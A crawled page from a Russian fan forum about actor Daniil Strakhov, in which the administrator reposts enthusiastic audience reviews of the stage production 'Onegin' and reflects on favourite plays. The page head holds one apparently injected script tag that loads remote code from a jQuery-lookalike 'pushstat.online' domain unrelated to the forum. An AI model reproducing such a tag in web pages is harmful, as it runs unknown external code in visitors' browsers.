

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://strahov-art.xyz/forum/viewtopic.php?f=6&t=221&start=135
body_size: 15460
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="content-style-type" content="text/css">
  <meta http-equiv="content-language" content="ru-ru">
  <meta http-equiv="imagetoolbar" content="no">
  <meta name="resource-type" content="document">
  <meta name="distribution" content="global">
  <meta name="keywords" content="">
  <meta name="description" content="">
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
  <title>Даниил Страхов. Форум сайта о Данииле Страхове. • Просмотр темы - "Онегин", реж. Олег Гладов, Наталья Семенова</title>
  <script type="text/javascript">
  // <![CDATA[
        var jump_page = 'Введите номер страницы, на которую Вы хотели бы перейти:';
        var on_page = '10';
        var per_page = '15';
        var base_url = './viewtopic.php?f=6&t=221';
        var style_cookie = 'phpBBstyle';
        var style_cookie_settings = '; path=/forum; domain=.strahov-art.xyz';
        var onload_functions = new Array();
        var onunload_functions = new Array();

        

        /**
        * Find a member
        */
        function find_username(url)
        {
                popup(url, 760, 570, '_usersearch');
                return false;
        }

        /**
        * New function for handling multiple calls to window.onload and window.unload by pentapenguin
        */
        window.onload = function()
        {
                for (var i = 0; i < onload_functions.length; i++)
                {
                        eval(onload_functions[i]);
                }
        };

        window.onunload = function()
        {
                for (var i = 0; i < onunload_functions.length; i++)
                {
                        eval(onunload_functions[i]);
                }
        };

  // ]]>
  </script>
  <script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
  <script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>
  <script type="text/javascript">
  // <![CDATA[
  /**
  * Resize too large images
  */

        var reimg_maxWidth = 640, reimg_maxHeight = 480, reimg_relWidth = 0;
        
                var reimg_swapPortrait = true;
        
                var reimg_zoomImg = "./images/spacer.gif";
                var reimg_zoomStyle = "width: 20px; height: 20px; background: green; filter: Alpha(Opacity=50); opacity: .50;";
                var reimg_zoomHover = "background-position: 0 100%; cursor: pointer; filter: Alpha(Opacity=100); opacity: 1.00;";
                var reimg_zoomAlt = "Zoom in (real dimensions: %1$d x %2$d)";
                var reimg_zoomTarget = "_litebox";
        

  function reimg(img, width, height) { window.reimg_version ? reimg_resize(img, width, height) : null; }
  // ]]>
  </script>
  <script type="text/javascript" src="./styles/reimg.js"></script>
  <script type="text/javascript">
        // <![CDATA[
        /**
        * Light box for resized images
        */
        var litebox_alt = "Изображение";
        
                var litebox_zoomImg = reimg_zoomImg;
                var litebox_zoomStyle = reimg_zoomStyle;
                var litebox_zoomHover = reimg_zoomHover;
                var litebox_zoomAlt = reimg_zoomAlt;
        
        var litebox_closeImg = reimg_zoomImg;
        var litebox_closeStyle = "width: 20px; height: 20px; background: red; filter: Alpha(Opacity=50); opacity: .50;";
        var litebox_closeHover = reimg_zoomHover;
        var litebox_closeAlt = "Zoom out";
        var litebox_rtl = false;
        // ]]>
  </script>
  <script type="text/javascript" src="./styles/litebox.js"></script>
  <link href="./styles/prosilver/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly">
  <link href="./style.php?id=1&lang=ru" rel="stylesheet" type="text/css" media="screen, projection">
  <link href="./styles/prosilver/theme/normal.css" rel="stylesheet" type="text/css" title="A">
  <link href="./styles/prosilver/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+">
  <link href="./styles/prosilver/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++">
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64678756, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/64678756" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body id="phpbb" class="section-viewtopic ltr">
  <div id="wrap">
    <a id="top" name="top" accesskey="t"></a>
    <div id="page-header">
      <div class="headerbar">
        <div class="inner">
          <span class="corners-top"><span></span></span>
          <div align="center" id="site-description">
            <p></p>
            <h1>Даниил Страхов. Форум сайта о Данииле Страхове.</h1>
            <p></p>
            <p><a target="_blank" href="/" title="Список форумов" id="logo"><img src="./styles/prosilver/imageset/site_logo.gif" width="468" height="80" alt="" title=""></a></p>
            <p></p>
            <p class="skiplink"><a href="#start_here">Пропустить</a></p>
          </div>
          <div align="center">
<a target="_blank" href="/"><img src="/baner/baner7.jpg" width="120" height="50"></a> <img src="http://petr-krasilov.ru/foto/banners/banner5.jpg" border="1"> <img src="/baner/banner_joidik.jpg"> <img src="http://policeymako-art.ru/foto/banner.gif" width="120" height="50">
</div>
          <div align="center"><img src="/baner/arhiv_starogo_foruma_1.jpg"></div>
          <div align="center">
<img src="/SSeti/vk_forum_ss.jpg" alt="Даниил Страхов Группа Вконтакте" width="32" height="32" border="0"> <img src="/SSeti/f_ss.jpg" alt="Даниил Страхов фейсбук" width="32" height="32" border="0"> <img src="/SSeti/ok_ss.jpg" alt="Даниил Страхов Одноклассники" width="32" height="32" border="0"> <img src="/SSeti/youtube1_ss.jpg" alt="Даниил Страхов youtube" width="32" height="32" border="0"> <img src="/SSeti/youtube2_ss.jpg" width="32" height="32" border="0"> <img src="/SSeti/inst_ss.gif" width="32" height="32" border="0">
</div>
        </div>
        <div class="navbar">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <ul class="linklist navlinks">
              <li class="icon-home">
                <a href="./index.php" accesskey="h">Список форумов</a> <strong>‹</strong> <a href="./viewforum.php?f=3">ДАНИИЛ СТРАХОВ</a> <strong>‹</strong> <a href="./viewforum.php?f=6">Даниил Страхов - Театр</a>
              </li>
              <li class="rightside">
                <a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Изменить размер шрифта">Изменить размер шрифта</a>
              </li>
              <li class="rightside">
                <a href="./viewtopic.php?f=6&t=221&start=135&view=print" title="Для печати" accesskey="p" class="print">Для печати</a>
              </li>
            </ul>
            <ul class="linklist leftside">
              <li class="icon-faq">
                <a href="./faq.php" title="Часто задаваемые вопросы">FAQ</a>
              </li>
            </ul>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
      </div>
<a name="start_here" id="start_here"></a>
      <div id="page-body">
        <h2><a href="./viewtopic.php?f=6&t=221&start=135">"Онегин", реж. Олег Гладов, Наталья Семенова</a></h2>
        <div style="display: none !important;">
          Обсуждение ролей и театральных постановок<br>
        </div>
        <div class="topic-actions">
          <div class="buttons"></div>
          <div class="pagination">
            Сообщений: 253 • <a href="#" onclick="jumpto(); return false;" title="Перейти на страницу…">Страница <strong>10</strong> из <strong>17</strong></a> • <span><a href="./viewtopic.php?f=6&t=221">1</a> <span class="page-dots">...</span> <a href="./viewtopic.php?f=6&t=221&start=90">7</a><span class="page-sep">,</span> <a href="./viewtopic.php?f=6&t=221&start=105">8</a><span class="page-sep">,</span> <a href="./viewtopic.php?f=6&t=221&start=120">9</a><span class="page-sep">,</span> <strong>10</strong><span class="page-sep">,</span> <a href="./viewtopic.php?f=6&t=221&start=150">11</a><span class="page-sep">,</span> <a href="./viewtopic.php?f=6&t=221&start=165">12</a><span class="page-sep">,</span> <a href="./viewtopic.php?f=6&t=221&start=180">13</a> <span class="page-dots">...</span> <a href="./viewtopic.php?f=6&t=221&start=240">17</a></span>
          </div>
        </div>
        <div class="clear"></div>
        <div id="p15050" class="post bg2">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3 class="first"><a href="#p15050">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 09 мар 2018, 05:28</p>
              <div class="content">
                Смотрите фрагмент поклона спектакля "Онегин" в Санкт-Петербурге в нашей группе в Контакте, от нашего участника! Подарок для группы в Контакте!<br>
                <br>
                <img src="https://d.radikal.ru/d37/1803/69/96b6beaffaa4.png" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                https://vk.com/daniilstrakhov_art_club1 ... 7892%2Fall
              </div>
              <div id="sig15050" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15050">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15053" class="post bg1">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15053">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 09 мар 2018, 06:18</p>
              <div class="content">
                Замечательный отзыв!<br>
                <br>
                blast_tyrand Спектакль Онегин-невероятный, тонкий, ироничный, пронизанный нереальной музыкой Айги. Есть много что сказать, но неожиданно-не хочется. Хочется оставить это в себе и прожить еще раз. И не один. Скажу лишь-все на Онегина. Срочно. Определенно-это лучший вечер за черт знает сколько времени. #онегин #айги #спектакльонегин #страхов #пегина #чонишвили #шнырев<br>
                <br>
                <img src="https://d.radikal.ru/d15/1803/5c/5ccdc43ad297.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                https://www.instagram.com/p/BgFAH1Ehyie ... ast_tyrand
              </div>
              <div id="sig15053" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15053">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15055" class="post bg2">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15055">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 09 мар 2018, 11:43</p>
              <div class="content">Отзывы зрителей из нашего Инстаграм!<br>
              <br>
              <span style="font-weight: bold">irina.tsypliakova Дорогие мои!!! Спасибо!!!!Вы прекрасны и "Онегин прекрасен.<br>
              <br>
              irina.tsypliakova От вашего имени сделали себе подарок.Это настоящий праздник души! Так приятно видеть красивых талантливых мужчин .иартистов и музыкантов!!!!И очень хороша Ирина,все нестандартно,неожиданно)))))Блеск!!!<br>
              <br>
              tanchicz Просто в восторге от сегодняшнего Онегина! Прекрасно все! Все вы на сцене потрясающи! Спасибо огромное! Каждой клеточкой тела ощущала счастье!</span><br>
              <br>
              https://www.instagram.com/p/BgDcnrcgwkv ... trahov_art<br>
              <br>
              <span style="font-weight: bold">svet_lana_1312 Вчера мне наконец удалось увидеть спектакль "Онегин". Получила большое удовольствие. Спасибо.</span><br>
              <br>
              https://www.instagram.com/p/BgDcnrcgwkv ... trahov_art<br>
              <br>
              и другие комментарии читайте по ссылкам выше.<br>
              Не сразу поняла, что имеет ввиду девушка спрашивая про автограф-сессию, уже когда она написал что автограф не получила, поняла, что иногда организаторы (помниться такое было в Белоруссии на гастролях кажется Ревизора), и именно его ждала она.<br>
              А так как автографы и комментарии появились в соц. сетях, поняла что автографы Даниил раздавал.<br>
              Т.е. девушка просто спросила у работников ей казали не будет автограф-сессии, и она не пошла на служебку.<br>
              Вообщем с ориентировала ее на апрель и на служебку (я думала все знаю где можно получить автограф), ИИИИИИИИИИИИИИИИИИИИИИИИИ вдруг если МБ сделает автограф-сессию в фойе, то чаще об этом объявляют заранее, и мы напишем заранее, а ТАК бегите на служебный вход, и пусть Вам улыбнется удача. <img src="./images/smilies/sm118.gif" alt=":sm118:" title=":sm118:"> <img src="./images/smilies/sm19.gif" alt=":sm19:" title=":sm19:"> <img src="./images/smilies/sm19.gif" alt=":sm19:" title=":sm19:"> <img src="./images/smilies/sm19.gif" alt=":sm19:" title=":sm19:">
</div>
              <div id="sig15055" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15055">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15056" class="post bg1">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15056">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 09 мар 2018, 17:05</p>
              <div class="content">
                Отзыв зрителя!<br>
                <br>
                rinalar Замечательное 8 марта! Вечер провела в театре вместе со своей самой обаятельной и любимой женщиной <img src="./images/smilies/sm1.gif" alt=":sm1:" title=":sm1:"> «Спектакль. Онегин» это что-то новое и необычное, непохожее на то, что я видела прежде и от чего плевалась. Живое и бережное прочтение самых впечатляющих отрывков из романа перемешивались с мыслями самого поэта, а также ироничной импровизацией. Профессионально снятые кадры на экране, а также интересное музыкальное сопровождение! Мне все хватило! Посмотрела в живую на знаменитого Сергея Чонишвили и милую Ирину Пегову, красавчика Даниила Страхова <img src="./images/smilies/sm1.gif" alt=":sm1:" title=":sm1:"> и мастера слова Сергея Шнырева. Ни капли не пожалела потраченного времени <img src="./images/smilies/sm1.gif" alt=":sm1:" title=":sm1:"> <img src="./images/smilies/sm22.gif" alt=":sm22:" title=":sm22:"><br>
                <br>
                <img src="https://c.radikal.ru/c01/1803/ec/e62c61d6cfb8.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                И видео фрагмента поклона по ссылке:<br>
                https://www.instagram.com/p/BgGgCqtARW-/
              </div>
              <div id="sig15056" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15056">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15057" class="post bg2">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15057">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 09 мар 2018, 17:48</p>
              <div class="content">
                Отзыв зрителя В Контакте!<br>
                <br>
                Без выпендрёжа и выкрутасов, без авангарда и декораций, а всего лишь лаконичный видеоряд, потрясающей красоты музыка, гениальный текст, приправленный ёмкими, порой довольно едкими, но абсолютно точными вставками и четыре роскошных артиста - и в результате, почти два часа безоговорочного удовольствия.<br>
                Убедилась окончательно, что антреприза антрепризе рознь)<br>
                Как совсем недавно покорил «Отелло», так и сегодня вышла со спектакля в состоянии эйфории.<br>
                Казалось бы, «Онегин» читан-перечитан, воплощений на сцене пересмотрено немало, но!!! стоило изменить ритм прочтения хорошо знакомых строк и интонационно - акценты, и вот я уже призадумалась «а того ли Онегина я читала?» <img src="./images/smilies/sm1.gif" alt=":sm1:" title=":sm1:"> .<br>
                И конечно, эта находка с отступлениями, то напрочь лишающими романтического настроя, то бьющими наотмашь по осознанию творящегося ныне.<br>
                И музыка, Музыка! Словами не передать. Заворожила и мелодичностью, и напором и безусловным единением с происходящим на сцене.<br>
                Невозможно выделить кого-то отдельно, как невозможно и не упомянуть всех причастных к удивительному вечеру.<br>
                Сергей Чонишвили - Пушкин, Голос нашего времени<br>
                Даниил Страхов - Онегин<br>
                Ирина Пегова - Татьяна<br>
                Сергей Шнырёв - Ленский<br>
                Алексей Айги И Группа 4'33" - Музыка<br>
                Наталья Семёнова - Режиссёр-постановщик<br>
                Браво! Браво! Браво!<br>
                <br>
                Брала билет без особых ожиданий, а получился настоящий праздник для души!<br>
                И спасибо девушкам за прекрасную компанию!<br>
                <br>
                С праздником нас всех! И пусть мы все будем здоровы и счастливы!<br>
                https://vk.com/daniilstrakhov_art_club1 ... 7889%2Fall<br>
                <br>
                Девушка упомянула про "Отелло" специально посмотрела фото и отзыв по "Отелло" ну да я так и подумала про этот спектакль. Люблю его еще с прогона и периодически стараюсь ходить. Так сказать освежить память. На самом деле для меня "Отелло" уже давно не трагедия (смотрю его периодически 7 лет уже)))), ну права же, если человек так охотно готов поверить всем сплетням и наветам, то и по делом ему, трагедия в том, конечно, что пострадал невинный человек. А еще "Отелло" играют в Кинастоне, и там есть разбор этого спектакля, тоже весьма интересно, и, не забуду упомянуть и "Отелло" Бутусова в Сатириконе с Тимофеем Трибунцевым. Так уж складывается, что Яго мне в обоих спектаклях симпатичны! Но, наверное, все-таки по-актерски, по тому как играют. И скажу это два разных Яго. Отелло сейчас можно сказать мой любимый спектакль. Кладец мудрости! И еще Гамлет стал интересовать.<br>
                <br>
                Кстати, немного о ... Яго-Жойдике у девушке:<br>
                <br>
                <span style="font-style: italic">Дмитрий Жойдик (Яго) - в общем, без комментариев, наверное <img src="./images/smilies/sm3.gif" alt=":sm3:" title=":sm3:"> , так как фонтанирует всё - душа, сердце, извилины, организм в целом))))) Эффект разорвавшейся бомбы! <img src="./images/smilies/sm3.gif" alt=":sm3:" title=":sm3:"> Игры не заметила, а вот два с лишним часа из жизни ядовитого, завистливого, хитрого, амбициозного и, в сущности, несчастного и одинокого - подсмотрела. Самоотдача артиста поражает, харизма гипнотизирует, в правдоподобности происходящего не сомневаешься ни секунды.<br>
                И вот, что я поняла - слава богу, что при знакомстве 5 лет назад с Театром Романа Григорьевича, Дмитрия я там не застала, потому как двух Дмитриев - Бозина и Жойдика, моя психика просто не выдержала бы))))))<br>
                БРАВО!!!</span><br>
                <br>
                <span style="font-weight: bold">Ну я то застала)))) Как говорит Вика, прошло 6 лет после того как Жойдик ушел из театра, а Вы все продолжаете "дружить", т.е. у нас как зритель-артист хорошие отношения, просто... любовь))) моя зрительская к нему, и ответное чувство актера к зрителю! <img src="./images/smilies/sm1.gif" alt=":sm1:" title=":sm1:"> Вот сейчас подумала же реально прошло 9 лет как я счастливо узнала ТРВ, а эти 4 года, что я там провела никак последующие 6 лет не затмили, т.е. я очень хорошо помню их, эти праздники, эти спектакли, как будто и не было последующих этих 6 лет, как ушел Жойдик из ТРВ. Вот Даниил говорил, как так (или не говорил о Викторе), но вот как так прошло 10 лет, а они помнят все, что так не бывает, они изменили, но правда же бывает так в жизни не... то чтобы, а вот со спектаклями нет этих 6 лет, как вчера, я помню все,но я вот знаю, что не на одну минуту не изменилась.</span>
              </div>
              <div id="sig15057" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15057">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15065" class="post bg1">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15065">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 11 мар 2018, 19:17</p>
              <div class="content">Кстати, длинный пост накатала, а к чему не сказала. <img src="./images/smilies/sm3.gif" alt=":sm3:" title=":sm3:"><br>
              К тому, что мне легче довериться мнению именно этого зрителя, что спектакль удался и состоялся, это мнение для меня более не предвзятое, и я понимаю его стилистику, его вкусы, и наверное, его путь, который он прошел в театре.<br>
              Мнение поклонников довольно лестное может быть, но тем не менее это всего лишь мнение заинтересованных людей, а вот оценка сторонних, дорогого стоит. <img src="./images/smilies/sm1.gif" alt=":sm1:" title=":sm1:"><br>
              Так что порадуюсь и поверю, что было хорошо. <img src="./images/smilies/sm19.gif" alt=":sm19:" title=":sm19:">
</div>
              <div id="sig15065" class="signature">
                <span style="font-weight: bold">Ум не спасет от глупостей, совершаемых под влиянием настроения.</span><br>
                <br>
                © Люк де Клапье де Вовенарг<br>
                <br>
                <span style="font-weight: bold">Пуля очень многое меняет в голове, даже если попадает в задницу.</span><br>
                <br>
                © Аль Капоне<br>
                <br>
                <span style="font-weight: bold">Пока ты не сделал свой выбор — возможно всё.</span><br>
                <br>
                <span style="font-weight: bold">Никогда не нужно совершать ничего такого, о чём нельзя было бы рассказать за обедом.</span><br>
                <br>
                Оскар Уайльд :)<br>
                <br>
                <span style="font-weight: bold">...И тогда я решила быть доброй. Потому , ЧТО поняла — патронов на всех НЕ хватит.</span>
              </div>
            </div>
            <dl class="postprofile" id="profile15065">
              <dt>
<img src="./download/file.php?avatar=68_1427470832.jpg" width="150" height="150" alt="Аватар пользователя"><br>
              <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong>
</dt>
              <dd>Администратор</dd>
              <dd> </dd>
              <dd>
<strong>Сообщений:</strong> 8343</dd>
              <dd>
<strong>Зарегистрирован:</strong> 03 окт 2009, 16:44</dd>
              <dd>
<strong>Откуда:</strong> Москва</dd>
            </dl>
            <div class="back2top">
              <a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a>
            </div>
<span class="corners-bottom"><span></span></span>
          </div>
        </div>
        <hr class="divider">
        <div id="p15074" class="post bg2">
          <div class="inner">
            <span class="corners-top"><span></span></span>
            <div class="postbody">
              <h3><a href="#p15074">Re: "Онегин", реж. Олег Гладов, Наталья Семенова</a></h3>
              <p class="author"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение"> <strong><span style="color: #AA0000;" class="username-coloured">Марина</span></strong> » 13 мар 2018, 08:41</p>
              <div class="content">
                А отзывы все еще идут о спектакле 08.03.2018г., и это очень приятно, что спектакль продолжает жить в приятных воспоминаниях.<br>
                <br>
                <br>
                svet_lana_1312<br>
                <span style="font-weight: bold">08.03.2018<br>
                Литературно-музыкальный спектакль "Онегин" Даниил Страхов, Сергей Чонишвили, Ирина Пегова, Сергей Шнырёв. #онегин #литературномузыкальныйспектакль #даниилстрахов #сергейчонишвили #иринапегова #сергейшнырёв<br>
                Вот так замечательно прошёл у меня вечер праздничного дня. Наконец сбылась моя мечта и я увидела на сцене одного из своих любимейших артистов Даниила Страхова.</span><br>
                <br>
                <img src="https://d.radikal.ru/d41/1803/88/cbf7a1f5c104.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                <img src="https://d.radikal.ru/d09/1803/ed/2e32c8908282.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                <img src="https://d.radikal.ru/d03/1803/4d/f7c0f3db1756.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                <img src="https://d.radikal.ru/d22/1803/a0/a6c55bf69d85.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                <img src="https://d.radikal.ru/d06/1803/59/58651bb2cf8b.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                <img src="https://a.radikal.ru/a09/1803/cb/bac1aa0a9fad.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
                <img src="https://a.radikal.ru/a08/1803/ed/a86141db67cf.jpg" alt="Изображение" class="reimg" onload="reimg(this);" onerror="reimg(this);"><br>
                <br>
